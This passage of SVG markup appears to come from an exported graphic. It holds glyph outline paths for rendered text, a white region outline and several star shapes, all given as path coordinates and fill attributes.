12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1232.547629, 706.517264)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1242.972624, 706.517264)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1249.955717, 706.517264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1260.504514, 706.517264)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1276.52567, 706.517264)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1283.508763, 706.517264)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1298.960391, 706.517264)"><g><path d="M 10.75 0 L 6.609375 -5.453125 L 2.453125 0 L 0.46875 0 L 5.625 -6.6875 L 0.71875 -13.03125 L 2.703125 -13.03125 L 6.609375 -7.921875 L 10.53125 -13.03125 L 12.453125 -13.03125 L 7.546875 -6.6875 L 12.75 0 Z M 10.75 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1312.678699, 706.517264)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1329.962709, 706.517264)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1337.119135, 706.517264)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1344.27556, 706.517264)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1358.71196, 706.517264)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1365.868385, 706.517264)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 743.267263)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1005.601163, 743.267263)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1022.885166, 743.267263)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1033.433966, 743.267263)"><g><path d="M 1.484375 -7.484375 L 7.96875 -7.484375 L 7.96875 -5.9375 L 1.484375 -5.9375 Z M 1.484375 -7.484375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1043.388485, 743.267263)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1050.54491, 743.267263)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g clip-path="url(#6ac9af1a18)"><path fill="#ffffff" d="M 816.386719 199.289062 C 816.257812 198.90625 815.558594 198.777344 815.746094 198.710938 C 815.9375 198.648438 814.660156 197.050781 814.660156 197.050781 L 814.632812 196.25 L 795.222656 178.375 L 795.027344 164.136719 L 780.148438 164.136719 L 779.800781 165.191406 L 780.179688 165.191406 L 780.179688 165.511719 L 780.5625 166.277344 L 780.5 166.976562 L 780.179688 167.804688 C 780.179688 167.804688 780.5 168.503906 780.371094 168.761719 C 780.242188 169.019531 779.476562 171.445312 779.476562 171.445312 L 779.476562 171.824219 C 779.476562 171.824219 779.285156 172.144531 780.5 173.039062 C 781.714844 173.941406 781.269531 176.171875 781.269531 176.171875 L 781.910156 177.835938 L 781.910156 178.597656 C 781.910156 178.597656 783.570312 180.449219 783.824219 180.699219 C 784.082031 180.957031 784.398438 182.105469 784.398438 182.105469 L 784.398438 182.613281 L 785.039062 182.613281 L 785.546875 183.253906 L 786.246094 183.574219 L 786.308594 183.125 L 786.4375 182.675781 C 786.4375 182.675781 785.800781 183.058594 786.308594 182.359375 C 786.816406 181.65625 786.945312 182.613281 786.945312 182.613281 L 786.566406 183.253906 L 786.945312 183.382812 L 786.691406 183.828125 L 787.136719 184.210938 L 787.585938 184.847656 L 787.523438 185.230469 C 787.523438 185.230469 787.523438 185.230469 787.394531 185.039062 C 787.265625 184.847656 786.566406 184.78125 786.566406 184.78125 C 786.566406 184.78125 786.757812 184.332031 786.628906 184.332031 C 786.5 184.332031 786.5 183.824219 786.5 183.824219 L 786.179688 184.082031 L 786.117188 184.910156 L 786.117188 185.167969 L 786.4375 185.488281 L 786.246094 186.1875 L 786.695312 186.695312 L 787.203125 187.523438 L 788.289062 187.394531 C 788.289062 187.394531 788.800781 188.035156 788.738281 188.542969 C 788.675781 189.050781 788.160156 188.925781 788.160156 188.925781 L 788.480469 189.949219 C 788.480469 189.949219 788.800781 190.648438 788.859375 190.90625 C 788.921875 191.164062 789.757812 192.179688 789.757812 192.179688 L 790.265625 192.691406 C 790.265625 192.691406 790.394531 193.007812 790.457031 193.199219 C 790.519531 193.390625 790.964844 193.390625 790.964844 193.390625 L 791.222656 193.648438 L 791.542969 194.414062 C 791.542969 194.414062 791.730469 194.035156 791.988281 194.351562 C 792.246094 194.671875 791.929688 195.246094 791.929688 195.246094 L 792.757812 195.503906 L 792.945312 195.886719 L 792.816406 196.523438 L 793.074219 196.90625 L 793.011719 197.222656 L 793.011719 198.121094 L 793.84375 198.820312 C 793.84375 198.820312 794.671875 198.628906 794.800781 198.5625 C 794.929688 198.5 795.695312 198.625 795.695312 198.625 L 796.910156 198.8125 L 797.546875 199.453125 L 798.246094 200.28125 L 799.269531 200.410156 L 800.039062 200.410156 L 800.675781 200.472656 L 801.125 201.300781 L 800.867188 201.558594 L 801.125 201.746094 L 801.378906 201.9375 C 801.378906 201.9375 801.761719 201.746094 801.890625 201.488281 C 802.019531 201.234375 802.210938 201.871094 802.210938 201.871094 C 804.828125 204.042969 805.210938 206.34375 805.210938 206.34375 L 805.464844 206.851562 L 813.386719 206.402344 L 814.917969 206.085938 L 815.367188 205.703125 L 815.238281 205.003906 L 814.34375 204.625 L 814.28125 203.597656 L 814.28125 203.246094 L 814.730469 203.246094 C 815.496094 201.902344 814.789062 200.945312 814.789062 200.945312 C 814.789062 200.945312 815.367188 200.496094 815.367188 200.117188 C 815.363281 199.730469 816.515625 199.667969 816.386719 199.289062 Z M 816.386719 199.289062 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#ffffff" d="M 1254.945312 170.65625 L 1254.195312 172.953125 L 1251.785156 172.953125 L 1253.734375 174.367188 L 1252.996094 176.65625 L 1254.945312 175.238281 L 1256.894531 176.65625 L 1256.144531 174.367188 L 1258.101562 172.953125 L 1255.691406 172.953125 Z M 1254.945312 170.65625 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 1261.445312 163.886719 L 1260.699219 166.171875 L 1258.289062 166.171875 L 1260.238281 167.597656 L 1259.488281 169.886719 L 1261.445312 168.46875 L 1263.394531 169.886719 L 1262.648438 167.597656 L 1264.597656 166.171875 L 1262.183594 166.171875 Z M 1261.445312 163.886719 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#5ee219c629)"><path fill="#ffffff" d="M 1252.523438 184.59375 L 1254.472656 186.007812 L 1253.722656 183.710938 L 1255.683594 182.296875 L 1253.273438 182.296875 L 1252.523438 180.007812 L 1251.773438 182.296875 L 1249.363281 182.296875 L 1251.3125 183.710938 L 1250.574219 186.007812 Z M 1252.523438 184.59375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#fbffe2fa5f)"><path fill="#ffffff" d="M 1270.378906 161.402344 L 1269.632812 163.699219 L 1267.222656 163.699219 L 1269.171875 165.117188 L 1268.421875 167.414062 L 1270.378906 166 L 1272.328125 167.414062 L 1271.582031 165.117188 L 1273.53125 163.699219 L 1271.121094 163.699219 Z M 1270.378906 161.402344 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#2e2226fdef)"><path fill="#ffffff" d="M 1271.121094 200.871094 L 1270.378906 198.574219 L 1269.632812 200.871094 L 1267.222656 200.871094 L 1269.171875 202.289062 L 1268.421875 204.574219 L 1270.378906 203.160156 L 1272.328125 204.574219 L 1271.582031 202.289062 L 1273.53125 200.871094 Z M 1271.121094 200.871094 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#ffffff" d="M 1255.691406 191.558594 L 1254.945312 189.261719 L 1254.195312 191.558594 L 1251.785156 191.558594 L 1253.734375 192.972656 L 1252.996094 195.273438 L 1254.945312 193.855469 L 1256.894531 195.273438 L 1256.144531 192.972656 L 1258.101562 191.558594 Z M 1255.691406 191.558594 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 1262.183594 198.429688 L 1261.445312 196.132812 L 1260.699219 198.429688 L 1258.289062 198.429688 L 1260.238281 199.847656 L 1259.488281 202.144531 L 1261.445312 200.730469 L 1263.394531 202.144531 L 1262.648438 199.847656 L 1264.597656 198.429688 Z M 1262.183594 198.429688 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 1283.859375 176.65625 L 1285.808594 175.238281 L 1287.765625 176.65625 L 1287.019531 174.367188 L 1288.964844 172.953125 L 1286.554688 172.953125 L 1285.808594 170.65625 L 1285.070312 172.953125 L 1282.660156 172.953125 L 1284.609375 174.367188 Z M 1283.859375 176.65625 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 1279.316406 163.886719 L 1278.566406 166.171875 L 1276.15625 166.171875 L 1278.105469 167.597656 L 1277.355469 169.886719 L 1279.316406 168.46875 L 1281.261719 169.886719 L 1280.515625 167.597656 L 1282.464844 166.171875 L 1280.054688 166.171875 Z M 1279.316406 163.886719 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#7f7e450544)"><path fill="#ffffff" d="M 1291.386719 182.296875 L 1288.976562 182.296875 L 1288.226562 180.007812 L 1287.488281 182.296875 L 1285.078125 182.296875 L 1287.027344 183.710938 L 1286.277344 186.007812 L 1288.226562 184.59375 L 1290.1875 186.007812 L 1289.4375 183.710938 Z M 1291.386719 182.296875 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#ffffff" d="M 1286.554688 191.558594 L 1285.808594 189.261719 L 1285.070312 191.558594 L 1282.660156 191.558594 L 1284.609375 192.972656 L 1283.859375 195.273438 L 1285.808594 193.855469 L 1287.765625 195.273438 L 1287.019531 192.972656 L 1288.964844 191.558594 Z M 1286.554688 191.558594 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 1280.054688 198.429688 L 1279.316406 196.132812 L 1278.566406 198.429688 L 1276.15625 198.429688 L 1278.105469 199.847656 L 1277.355469 202.144531 L 1279.316406 200.730469 L 1281.261719 202.144531 L 1280.515625 199.847656 L 1282.464844 198.429688 Z M 1280.054688 198.429688 " fill-opacity="1" fill-rule="nonzero"/><g fill="#ffffff" fill-opacity="1"><g transform="translate(140.671991, 199.325312)"><g><path d="M 12.75 0 L 8.171875 -8.09375 L 6.21875 -8.09375 L 6.21875 0 L 2.046875 0 L 2.046875 -20.75 L 9.84375 -20.75 C 11.445312 -20.75 12.8125 -20.46875 13.9375 -19.90625 C 15.070312 -19.34375 15.921875 -18.578125 16.484375 -17.609375 C 17.046875 -16.648438 17.328125 -15.578125 17.328125 -14.390625 C 17.328125 -13.023438 16.929688 -11.789062 16.140625 -10.6875 C 15.347656 -9.59375 14.171875 -8.835938 12.609375 -8.421875 L 17.578125 0 Z M 6.21875 -11.203125 L 9.6875 -11.203125 C 10.820312 -11.203125 11.664062 -11.472656 12.21875 -12.015625 C 12.769531 -12.566406 13.046875 -13.328125 13.046875 -14.296875 C 13.046875 -15.253906 12.769531 -15.992188 12.21875 -16.515625 C 11.664062 -17.046875 10.820312 -17.3125 9.6875 -17.3125 L 6.21875 -17.3125 Z M 6.21875 -11.203125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(161.505584, 199.325312)"><g><path d="M 6.21875 -17.390625 L 6.21875 -12.1875 L 13.203125 -12.1875 L 13.203125 -8.890625 L 6.21875 -8.890625 L 6.21875 -3.390625 L 14.09375 -3.390625 L 14.09375 0 L 2.046875 0 L 2.046875 -20.78125 L 14.09375 -20.78125 L 14.09375 -17.390625 Z M 6.21875 -17.390625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(179.099835, 199.325312)"><g><path d="M 17.515625 3.65625 L 14.359375 -0.125 C 13.484375 0.09375 12.59375 0.203125 11.6875 0.203125 C 9.738281 0.203125 7.953125 -0.25 6.328125 -1.15625 C 4.703125 -2.070312 3.414062 -3.335938 2.46875 -4.953125 C 1.519531 -6.566406 1.046875 -8.394531 1.046875 -10.4375 C 1.046875 -12.457031 1.519531 -14.273438 2.46875 -15.890625 C 3.414062 -17.503906 4.703125 -18.765625 6.328125 -19.671875 C 7.953125 -20.585938 9.738281 -21.046875 11.6875 -21.046875 C 13.644531 -21.046875 15.429688 -20.585938 17.046875 -19.671875 C 18.660156 -18.765625 19.9375 -17.503906 20.875 -15.890625 C 21.820312 -14.273438 22.296875 -12.457031 22.296875 -10.4375 C 22.296875 -8.59375 21.90625 -6.910156 21.125 -5.390625 C 20.34375 -3.878906 19.28125 -2.644531 17.9375 -1.6875 L 22.6875 3.65625 Z M 5.328125 -10.4375 C 5.328125 -9.050781 5.59375 -7.832031 6.125 -6.78125 C 6.65625 -5.726562 7.398438 -4.921875 8.359375 -4.359375 C 9.328125 -3.796875 10.4375 -3.515625 11.6875 -3.515625 C 12.9375 -3.515625 14.035156 -3.796875 14.984375 -4.359375 C 15.929688 -4.921875 16.671875 -5.726562 17.203125 -6.78125 C 17.742188 -7.832031 18.015625 -9.050781 18.015625 -10.4375 C 18.015625 -11.820312 17.742188 -13.035156 17.203125 -14.078125 C 16.671875 -15.117188 15.929688 -15.914062 14.984375 -16.46875 C 14.035156 -17.03125 12.9375 -17.3125 11.6875 -17.3125 C 10.4375 -17.3125 9.328125 -17.03125 8.359375 -16.46875 C 7.398438 -15.914062 6.65625 -15.117188 6.125 -14.078125 C 5.59375 